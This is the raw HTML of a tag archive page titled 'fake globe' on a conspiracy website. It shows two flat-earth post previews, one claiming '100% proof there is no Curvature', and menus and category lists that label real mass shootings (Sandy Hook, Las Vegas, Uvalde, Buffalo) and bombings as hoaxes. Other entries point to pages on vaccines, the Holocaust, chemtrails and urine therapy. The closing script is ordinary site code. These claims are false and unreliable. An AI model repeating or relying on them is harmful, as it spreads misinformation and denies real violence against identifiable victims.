	width: 100%;
	font-size: 22px;
	margin: 7px 0px auto;
	border: 2px white solid;
	  word-wrap: break-word;
}

} 

@media only screen and (max-width: 400px) {
    
    .button_wrapper a.btn {
	width: 100%;
	font-size: 16px;
	margin: 7px 0px auto;
	  word-wrap: break-word;
	border: 2px white solid;
}

}

.main-section.page-section.only-top-margin {
	padding: 10px 0px;
}	</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>

	
</head>

<body class="archive tag tag-fake-globe tag-217 wp-theme-rhythm group-blog appear-animate wpb-js-composer js-comp-ver-6.6.0 vc_responsive">



	<!-- Page Wrap -->
	<div class="page" id="top">
		
	<!-- Top Bar -->
		<div class="top-bar dark">
			<div class="full-wrapper clearfix">

				<!-- Top Links -->
				<ul id="preheader-left-nav" class="top-links left"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18"><a href="https://stoplookthink.com/" class=" ">Home</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://stoplookthink.com/all-content/" class=" ">All Content</a></li>
<li id="menu-item-1124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1124"><a href="https://stoplookthink.com/flat-earth-content/" class=" ">Flat Earth</a></li>
<li id="menu-item-1125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1125"><a href="https://stoplookthink.com/september-11th-2001/" class=" ">9/11</a></li>
<li id="menu-item-1126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1126"><a href="https://stoplookthink.com/all-content/hoaxes/" class=" ">Hoaxes</a></li>
<li id="menu-item-1127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1127"><a href="https://stoplookthink.com/all-content/hoaxes/nasa/" class=" ">NASA</a></li>
</ul>				<!-- End Top Links -->

				<!-- Social Links -->
								<!-- End Social Links -->

			</div>
		</div>
		<!-- End Top Bar -->
		
	<!-- Navigation panel -->
	<nav class="main-nav stick-fixed dark">
		<div class="full-wrapper relative clearfix">
			<div class="nav-logo-wrap local-scroll">
					<a class="logo" href="https://stoplookthink.com/" title="STOP | LOOK | THINK"> 
		<img src="https://stoplookthink.com/wp-content/uploads/2017/12/aa.gif" width="125" height="60" alt="STOP | LOOK | THINK" />	</a>
				</div>
			<div class="mobile-nav">
				<i class="fa fa-bars"></i>
			</div>
			<!-- Main Menu -->
			<div class="inner-nav desktop-nav">
				<ul id="primary-nav" class="clearlist scroll-nav local-scroll"><li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-102"><a href="https://stoplookthink.com/" class=" ">Home</a></li>
<li id="menu-item-8311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8311"><a href="https://stoplookthink.com/corona-virus-hoax/" class=" ">Corona Virus Hoax</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://stoplookthink.com/all-content/" class=" ">All Content</a></li>
<li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-353"><a href="https://stoplookthink.com/all-content/hoaxes/" class=" mn-has-sub ">Hoaxes<i class="mn-angle-icon fa fa-angle-down"></i></a>
<ul class="mn-sub">
	<li id="menu-item-10682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10682"><a href="https://stoplookthink.com/category/hoaxes/the-population-hoax/" class=" ">The Population Hoax</a></li>
	<li id="menu-item-10666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10666"><a href="https://stoplookthink.com/category/hoaxes/cholesterol-myth/" class=" ">Cholestrol Myth</a></li>
	<li id="menu-item-10555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10555"><a href="https://stoplookthink.com/trump-assassination-hoax/" class=" ">Trump Assassination Hoax</a></li>
	<li id="menu-item-10125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10125"><a href="https://stoplookthink.com/nashville-school-shooting/" class=" ">Nashville School Shooting</a></li>
	<li id="menu-item-9816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9816"><a href="https://stoplookthink.com/robb-elementary-school-shooting-tx/" class=" ">Robb Elementary School  Shooting TX</a></li>
	<li id="menu-item-9809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9809"><a href="https://stoplookthink.com/buffalo-ny-supermarket-shooter/" class=" ">Buffalo NY Supermarket Shooter</a></li>
	<li id="menu-item-9785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9785"><a href="https://stoplookthink.com/all-content/hoaxes/new-york-city-subway-shooting-hoax/" class=" ">New York City Subway Shooting Hoax</a></li>
	<li id="menu-item-10066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10066"><a href="https://stoplookthink.com/dinosaur-hoax/" class=" ">Dinosaur Hoax</a></li>
	<li id="menu-item-10118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10118"><a href="https://stoplookthink.com/category/nukes-hoax/" class=" ">Nukes Hoax</a></li>
	<li id="menu-item-9707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9707"><a href="https://stoplookthink.com/all-content/hoaxes/boston-marathon-bombing/" class=" ">Boston Marathon Bombing</a></li>
	<li id="menu-item-9170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9170"><a href="https://stoplookthink.com/face-mask-info/" class=" ">Face Mask Info</a></li>
	<li id="menu-item-9087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9087"><a href="https://stoplookthink.com/george-floyd-psy-op/" class=" ">George Floyd Psy-Op</a></li>
	<li id="menu-item-9009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9009"><a href="https://stoplookthink.com/who-is-bill-gates/" class=" ">Who is Bill Gates?</a></li>
	<li id="menu-item-5029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5029"><a href="https://stoplookthink.com/false-flags/" class=" ">False Flags</a></li>
	<li id="menu-item-6622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6622"><a href="https://stoplookthink.com/category/false-flag/wdbj7-alison-parker/" class=" ">WDBJ7 &#8211; Alison Parker</a></li>
	<li id="menu-item-5141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5141"><a href="https://stoplookthink.com/new-zealand-mosque-shooting/" class=" ">New Zealand Mosque Shooting</a></li>
	<li id="menu-item-4847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4847"><a href="https://stoplookthink.com/category/hoaxes/mass-shootings/thousand-oaks-shooting-hoax/" class=" ">Thousand Oaks Shooting Hoax</a></li>
	<li id="menu-item-1692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1692"><a href="https://stoplookthink.com/all-content/hoaxes/sandy-hook/" class=" ">Sandy Hook School Shooting</a></li>
	<li id="menu-item-4673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4673"><a href="https://stoplookthink.com/everything-you-know-is-a-lie/" class=" ">Everything You Know is a Lie</a></li>
	<li id="menu-item-4390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4390"><a href="https://stoplookthink.com/santa-fe/" class=" ">Santa Fe</a></li>
	<li id="menu-item-3427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3427"><a href="https://stoplookthink.com/all-content/hoaxes/architectural-secrets/" class=" ">Architectural Secrets</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://stoplookthink.com/category/hoaxes/youtube-hq-shooting/" class=" ">YouTube HQ Shooting</a></li>
	<li id="menu-item-3022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3022"><a href="https://stoplookthink.com/all-content/hoaxes/jet-fuel-hoax/" class=" ">Jet Fuel Hoax</a></li>
	<li id="menu-item-2593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2593"><a href="https://stoplookthink.com/all-content/hoaxes/florida-school-shooting/" class=" ">Florida School Shooting</a></li>
	<li id="menu-item-1090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1090"><a href="https://stoplookthink.com/all-content/hoaxes/nasa/" class=" ">NASA</a></li>
	<li id="menu-item-2468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2468"><a href="https://stoplookthink.com/all-content/hoaxes/spacex/" class=" ">SpaceX</a></li>
	<li id="menu-item-2250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2250"><a href="https://stoplookthink.com/las-vegas/" class=" ">Las Vegas</a></li>
	<li id="menu-item-1747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1747"><a href="https://stoplookthink.com/all-content/hoaxes/manchester-concert-bombing/" class=" ">Manchester Concert Bombing</a></li>
</ul>
</li>
<li id="menu-item-10197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10197"><a title="target=&#8221;_blank&#8221;" href="https://theflatearthclockapp.com" class=" ">Flat Earth</a></li>
<li id="menu-item-3196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3196"><a href="#" class=" mn-has-sub ">September 11th, 2001<i class="mn-angle-icon fa fa-angle-down"></i></a>
<ul class="mn-sub">
	<li id="menu-item-3197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3197"><a href="https://stoplookthink.com/ace-baker-series/" class=" ">Ace Baker Series</a></li>
	<li id="menu-item-10359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10359"><a href="https://stoplookthink.com/category/september-11th/" class=" ">All 9/11 Videos</a></li>
</ul>
</li>
<li id="menu-item-745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-745"><a href="http:// #" class=" mn-has-sub ">Other Pages<i class="mn-angle-icon fa fa-angle-down"></i></a>
<ul class="mn-sub">
	<li id="menu-item-10754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10754"><a href="https://stoplookthink.com/holocaust/" class=" ">Holocaust</a></li>
	<li id="menu-item-10443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10443"><a href="https://stoplookthink.com/category/the-sacred-covenant/" class=" ">The Sacred Covenant</a></li>
	<li id="menu-item-10313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10313"><a href="https://stoplookthink.com/category/cbdc/" class=" ">CBDC</a></li>
	<li id="menu-item-10304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10304"><a href="https://stoplookthink.com/demonic-possession/" class=" ">Demonic Possession</a></li>
	<li id="menu-item-10243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10243"><a href="https://stoplookthink.com/urine-therapy/" class=" ">Urine Therapy</a></li>
	<li id="menu-item-10206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10206"><a href="https://stoplookthink.com/category/food-destruction/" class=" ">Food Destruction</a></li>
	<li id="menu-item-335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-335"><a href="https://stoplookthink.com/september-11th-2001/" class=" ">Sept 11 &#8211; All Videos</a></li>
	<li id="menu-item-10200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10200"><a href="https://stoplookthink.com/category/chemtrails/" class=" ">Chemtrails</a></li>
	<li id="menu-item-9998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9998"><a href="https://stoplookthink.com/category/hidden-energy-technology/" class=" ">Hidden Energy Technology</a></li>
	<li id="menu-item-9793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9793"><a href="https://stoplookthink.com/the-root-canal-conspiracy/" class=" ">The Root Canal Conspiracy</a></li>
	<li id="menu-item-9282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9282"><a href="https://stoplookthink.com/pedophilia-is-rampant/" class=" ">Pedophilia is rampant</a></li>
	<li id="menu-item-9251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9251"><a href="https://stoplookthink.com/way-fair/" class=" ">Way Fair</a></li>
	<li id="menu-item-9060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9060"><a href="https://stoplookthink.com/money-taxes/" class=" ">Money &#038; Taxes</a></li>
	<li id="menu-item-10010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10010"><a href="https://stoplookthink.com/category/weather-control/" class=" ">Weather Control</a></li>
	<li id="menu-item-10398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10398"><a href="https://stoplookthink.com/category/wildfires-maui-california/" class=" ">Wildfires Maui &amp; California</a></li>
	<li id="menu-item-5320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5320"><a href="https://stoplookthink.com/category/the-truth-about-water/" class=" ">The Truth About Water</a></li>
	<li id="menu-item-5300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5300"><a href="https://stoplookthink.com/category/mud-floods-tartaria/" class=" ">Mud Floods Tartaria</a></li>
	<li id="menu-item-5290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5290"><a href="https://stoplookthink.com/category/bloodlines/" class=" ">Bloodlines</a></li>
	<li id="menu-item-4743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://stoplookthink.com/pedophile-priests/" class=" ">Pedophile Priests</a></li>
	<li id="menu-item-4563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4563"><a href="https://stoplookthink.com/category/transgender-agenda/" class=" ">Transgender Agenda</a></li>
	<li id="menu-item-4527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4527"><a href="https://stoplookthink.com/category/falun-gong/" class=" ">Falun Gong</a></li>
	<li id="menu-item-4528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4528"><a href="https://stoplookthink.com/category/human-rights/" class=" ">Human Rights</a></li>
	<li id="menu-item-4529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4529"><a href="https://stoplookthink.com/category/organ-trafficking/" class=" ">Organ Trafficking</a></li>
	<li id="menu-item-4455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4455"><a href="https://stoplookthink.com/category/hoaxes/health/" class=" ">Health</a></li>
	<li id="menu-item-4456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4456"><a href="https://stoplookthink.com/category/hoaxes/health/cancer-cures/" class=" ">Cancer Cures</a></li>
	<li id="menu-item-3582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3582"><a href="https://stoplookthink.com/grow-your-own-medicine/" class=" "><i class="fa fa-paper-plane fa-sm"></i> Grow Your Own Medicine</a></li>
	<li id="menu-item-4379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4379"><a href="https://stoplookthink.com/vaccines/" class=" ">Vaccines</a></li>
	<li id="menu-item-3393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3393"><a href="https://stoplookthink.com/the-titans-of-earth/" class=" ">The Titans of Earth</a></li>
	<li id="menu-item-2437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2437"><a href="https://stoplookthink.com/smart-meters/" class=" ">5G / Smart Meters</a></li>
	<li id="menu-item-5512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5512"><a href="https://stoplookthink.com/gaddafi/" class=" ">MUAMMAR GADDAFI</a></li>
</ul>
</li>
</ul>				
				<ul class="clearlist modules scroll-nav local-scroll">
											<!-- Search -->
						<li>
							<a href="#" class="mn-has-sub"><i class="fa fa-search"></i> Search</a>
							<ul class="mn-sub">
								<li>
									<div class="mn-wrap">
										<form method="get" class="form" action="https://stoplookthink.com/">
											<div class="search-wrap">
												<button class="search-button animate" type="submit" title="Start Search">
													<i class="fa fa-search"></i>
												</button>
												<input type="text" name="s" class="form-control search-field" placeholder="Search...">
											</div>
										</form>
									</div>
								</li>
							</ul>
						</li>
						 <!-- End Search -->
											 
											
						
										
					
										
															
												
									</ul>
				
			</div>
			<!-- End Main Menu -->
		</div>
	</nav>
	<!-- End Navigation panel -->
	<!-- Title Wrapper Section -->
	<section class="title-section title-wrapper page-section no-effect bg-white" style="background-image: url(https://stoplookthink.com/wp-content/uploads/2017/11/fantasy-2925250_1920.jpg);">
		<div class="relative align-left  container">
						<div class="row">
				<div class="col-md-8 align-left">
					<h1 class="hs-line-11 font-alt mb-20 mb-xs-0">fake globe</h1>
									</div>
				<div class="col-md-4 mt-30">
						<!-- Breadcrumbs -->
	<div class="mod-breadcrumbs font-alt align-right">
		<a href="https://stoplookthink.com/">Home</a>&nbsp;/&nbsp;<span>fake globe</span>	</div>
	<!-- End Breadcrumbs -->
				</div>
			</div>
					</div>
	</section>
	<!-- End Title Wrapper Section -->

<!-- Page Section -->
<section class="page-section">
    <div class="container relative">
                                

            	<div class="row">
		<div class="col-sm-8">
			<!-- Page Content -->
            <div class="row multi-columns-row">                <div class="col-sm-6 col-md-4 col-lg-4 mb-60 mb-xs-40"><!-- Post -->
<div id="post-807" class="post-807 post type-post status-publish format-standard has-post-thumbnail hentry category-flat-earth category-flat-earth-wheres-the-curvature tag-dr-zak tag-earth-ais-a-plane tag-fake-globe tag-fecore tag-flat-earth tag-immovable tag-karen-b tag-level tag-no-curvature tag-science-vs-scientism tag-static tag-true-nature tag-water">
	
	<!-- Image -->
	<div class="post-prev-img">
		<a href="https://stoplookthink.com/flat-earth-100-proof-no-curvature/">
			<img width="458" height="247" src="https://stoplookthink.com/wp-content/uploads/2017/06/Flat-Earth-Curved-Water-Found-DEBUNKED-458x247.png" class="attachment-ts-thumb size-ts-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" />		</a>
	</div>
	
	<div class="post-prev-title font-alt">
	<a href="https://stoplookthink.com/flat-earth-100-proof-no-curvature/">Flat Earth – 100% proof there is no Curvature</a>
</div>	<div class="post-prev-info font-alt">
				6 June	</div>	<!-- Text Intro -->
<div class="post-prev-text">
	<p>Mind blowing Flat Earth Proof by Dr. Zack</p>
</div>	<!-- Read More Link -->
<div class="post-prev-more">
	<a href="https://stoplookthink.com/flat-earth-100-proof-no-curvature/" title="Flat Earth – 100% proof there is no Curvature" class="btn btn-mod btn-gray btn-round">Read More <i class="fa fa-angle-right"></i></a>
</div>
</div>
<!-- End Post --></div>                            <div class="col-sm-6 col-md-4 col-lg-4 mb-60 mb-xs-40"><!-- Post -->
<div id="post-794" class="post-794 post type-post status-publish format-standard has-post-thumbnail hentry category-flat-earth-is-stationary tag-fake-globe tag-flat-earth tag-perspective">
	
	<!-- Image -->
	<div class="post-prev-img">
		<a href="https://stoplookthink.com/flat-earth-time/">
			<img width="458" height="247" src="https://stoplookthink.com/wp-content/uploads/2017/02/My-Perspective-_-Rory-Cooper-What-Time-Is-It-On-The-Fake-Globe-458x247.png" class="attachment-ts-thumb size-ts-thumb wp-post-image" alt="" decoding="async" />		</a>
	</div>
	
	<div class="post-prev-title font-alt">
	<a href="https://stoplookthink.com/flat-earth-time/">Flat Earth. What time is it?</a>
</div>	<div class="post-prev-info font-alt">
				28 February	</div>	<!-- Text Intro -->
<div class="post-prev-text">
	<p>by My Perspective You can lead a person to knowledge but you can&rsquo;t make them think. If you believe in</p>
</div>	<!-- Read More Link -->
<div class="post-prev-more">
	<a href="https://stoplookthink.com/flat-earth-time/" title="Flat Earth. What time is it?" class="btn btn-mod btn-gray btn-round">Read More <i class="fa fa-angle-right"></i></a>
</div>
</div>
<!-- End Post --></div>            </div>                            		</div>
		<!-- End Page Content -->
				<!-- Sidebar -->
		<div class="col-sm-4 col-md-3 col-md-offset-1 sidebar ">
			<div class="sidebar-inner">
									<div id="categories-4" class="widget widget_categories"><h5 class="widget-title font-alt">Categories</h5><form action="https://stoplookthink.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="1468">2020 Protests&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1383">All time greats&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="1457">Bloodlines&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="363">Boston&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="1502">CBDC&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1509">Charlie Kirk&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="1495">Chemtrails&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="1501">Demonic Possession&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1446">Everything You Know&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1453">False Flag&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="1455">&nbsp;&nbsp;&nbsp;New Zealand Mosque Shooting&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="1454">&nbsp;&nbsp;&nbsp;WDBJ7 &#8211; Alison Parker&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="1441">Falun Gong&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="2">Flat Earth&nbsp;&nbsp;(144)</option>
	<option class="level-1" value="218">&nbsp;&nbsp;&nbsp;Flat Earth &#8211; Where´s the curvature?&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="127">&nbsp;&nbsp;&nbsp;Flat Earth 2016&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="81">&nbsp;&nbsp;&nbsp;Flat Earth 2017&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="275">&nbsp;&nbsp;&nbsp;Flat Earth 2018&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="234">&nbsp;&nbsp;&nbsp;Flat Earth Documentaries&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="3">&nbsp;&nbsp;&nbsp;Flat Earth FAQ&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="216">&nbsp;&nbsp;&nbsp;Flat Earth is stationary&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="581">&nbsp;&nbsp;&nbsp;Flat Earth Music&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Flat Earth Research&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="50">&nbsp;&nbsp;&nbsp;Flat Earth Response Videos&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="1496">Food Destruction&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="207">Gaddafi&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="731">Geo Engineering&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="1016">&nbsp;&nbsp;&nbsp;5G&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="1017">&nbsp;&nbsp;&nbsp;Smart Meters&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1469">George Floyd Psy-Op&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1478">Hidden Energy Technology&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1450">Hidden Technologies&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="1313">Hitler&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="63">Hoaxes&nbsp;&nbsp;(504)</option>
	<option class="level-1" value="1407">&nbsp;&nbsp;&nbsp;Architectural Secrets&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="1474">&nbsp;&nbsp;&nbsp;Buffalo NY Supermarket Shooter&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1399">&nbsp;&nbsp;&nbsp;Cassidy Stay&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1506">&nbsp;&nbsp;&nbsp;Cholesterol Myth&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="1462">&nbsp;&nbsp;&nbsp;Corona Virus&nbsp;&nbsp;(191)</option>
	<option class="level-2" value="1470">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;No Masks&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="1460">&nbsp;&nbsp;&nbsp;Dinosaur Hoax&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="108">&nbsp;&nbsp;&nbsp;Health&nbsp;&nbsp;(75)</option>
	<option class="level-2" value="1422">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cancer Cures&nbsp;&nbsp;(16)</option>
	<option class="level-2" value="109">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vaccines&nbsp;&nbsp;(48)</option>
	<option class="level-1" value="1357">&nbsp;&nbsp;&nbsp;Jeft Fuel Hoax&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="523">&nbsp;&nbsp;&nbsp;Manchester&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="116">&nbsp;&nbsp;&nbsp;Mass Shootings&nbsp;&nbsp;(128)</option>
	<option class="level-2" value="1154">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Florida School Shooting&nbsp;&nbsp;(30)</option>
	<option class="level-2" value="117">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Las Vegas&nbsp;&nbsp;(40)</option>
	<option class="level-2" value="392">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Orlando&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="460">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sandy Hook&nbsp;&nbsp;(38)</option>
	<option class="level-2" value="1426">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Santa Fe Shooting&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="1451">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Thousand Oaks Shooting Hoax&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="1472">&nbsp;&nbsp;&nbsp;NYC Subway Shooting Hoax&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1475">&nbsp;&nbsp;&nbsp;Robb Elementary School Shooting TX&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="1046">&nbsp;&nbsp;&nbsp;SpaceX&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="1410">&nbsp;&nbsp;&nbsp;Syria&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="1507">&nbsp;&nbsp;&nbsp;The Population Hoax&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1423">&nbsp;&nbsp;&nbsp;Toronto Truck Attack&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="1387">&nbsp;&nbsp;&nbsp;YouTube HQ Shooting&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="1508">Holocaust&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1477">Homepage&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1409">Human Cloning&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1443">Human Rights&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1421">Mind Control&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1467">Money &amp; Taxes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1452">Mud Floods Tartaria&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="271">NASA&nbsp;&nbsp;(29)</option>
	<option class="level-1" value="270">&nbsp;&nbsp;&nbsp;ISS&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="253">&nbsp;&nbsp;&nbsp;NASA lies&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="269">&nbsp;&nbsp;&nbsp;NASA lies more&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1494">Nashville School Shooting&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="1384">New World Order&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1459">Nukes Hoax&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1379">Occult&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1442">Organ Trafficking&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="1378">Paul On The Plane&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="238">Pedophilia&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="1448">&nbsp;&nbsp;&nbsp;Pedogate&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="1471">&nbsp;&nbsp;&nbsp;Way Fair&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1463">Reclaim your power&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1259">Satanism&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="488">September 11th&nbsp;&nbsp;(62)</option>
	<option class="level-1" value="1381">&nbsp;&nbsp;&nbsp;Ace Baker&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1465">Sidebar&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1476">Souls&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1382">The Key&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1473">The Root Canal Conspiracy&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1503">The Sacred Covenant&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="276">The Titans of Earth&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="1458">The Truth About Water&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1445">Transgender Agenda&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1504">Trump Assassination Hoax&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="1500">Urine Therapy&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1479">Weather Control&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1466">Who is Bill Gates?&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="598">Wildfires Maui &amp; California&nbsp;&nbsp;(41)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
